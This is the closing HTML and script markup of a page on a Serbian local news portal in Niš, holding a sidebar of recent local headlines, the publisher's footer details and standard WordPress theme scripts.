			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=DEVEDESET+OSMI+DAN+RATA+U+UKRAJINI&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/" data-ptitle="DEVEDESET OSMI DAN RATA U UKRAJINI" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=DEVEDESET+OSMI+DAN+RATA+U+UKRAJINI&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/" data-ptitle="DEVEDESET OSMI DAN RATA U UKRAJINI" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/zaplenjeno-20-kg-heroina/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/06/Zapenjeni-heroin-FOTO-MUP-Srbije.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">ZAPLENJENO 20 KG HEROINA!</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/pite-za-uzivanje-i-donaciju/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/06/pite-2.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">PITE ZA UŽIVANJE I DONACIJU (VIDEO)</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="303757">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/najava-radova-na-elektroenergetskoj-mrezi-2/" title="Najava radova na elektroenergetskoj mreži">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/wire-4423410_1280-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/najava-radova-na-elektroenergetskoj-mrezi-2/" rel="bookmark">Najava radova na elektroenergetskoj mreži</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/">Servisne informacije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T21:04:13+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303748">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/podkast-povratak-u-skolske-klupe-inkluzivno-obrazovanje-i-skola-po-meri-svakog-deteta/" title="Podkast: Povratak u školske klupe &#8211; inkluzivno obrazovanje i škola po meri svakog deteta">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/12/Ovo-Nis-li-je-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/podkast-povratak-u-skolske-klupe-inkluzivno-obrazovanje-i-skola-po-meri-svakog-deteta/" rel="bookmark">Podkast: Povratak u školske klupe &#8211; inkluzivno obrazovanje i škola po meri svakog deteta</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-32903" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/">Ovo Niš li je?</a>
										<a class="meta-separate term-i-31530" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/">PROJEKTI 2025</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T19:23:47+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303722">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/ulice-kod-starog-kc-nis-u-petak-bez-vode-zbog-radova/" title="Ulice kod starog KC Niš u petak bez vode zbog radova">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/zetska-mapa-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/ulice-kod-starog-kc-nis-u-petak-bez-vode-zbog-radova/" rel="bookmark">Ulice kod starog KC Niš u petak bez vode zbog radova</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/">Servisne informacije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T18:18:58+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303723">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/resava-se-problem-sa-vodosnabdevanjem-u-rautovu/" title="Rešava se problem sa vodosnabdevanjem u Rautovu (VIDEO)">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Still0101_00000-33-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/resava-se-problem-sa-vodosnabdevanjem-u-rautovu/" rel="bookmark">Rešava se problem sa vodosnabdevanjem u Rautovu (VIDEO)</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-21T16:21:17+01:00">21. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
